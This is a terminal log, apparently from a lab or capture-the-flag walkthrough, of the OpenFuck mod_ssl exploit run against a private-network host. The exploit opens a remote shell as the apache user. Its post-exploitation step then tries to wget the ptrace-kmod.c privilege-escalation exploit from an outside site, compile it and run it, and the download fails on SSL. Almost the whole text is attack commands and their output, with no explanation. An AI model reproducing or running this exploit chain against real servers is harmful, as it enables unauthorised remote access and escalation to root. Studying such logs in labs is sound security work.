 └─$ sudo ./apa-exp 0×6b 192.168.200.130
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×8100798
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--11:01:17--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           ⇒ `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ whoami
whoami
apache
bash-2.05$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-2.05$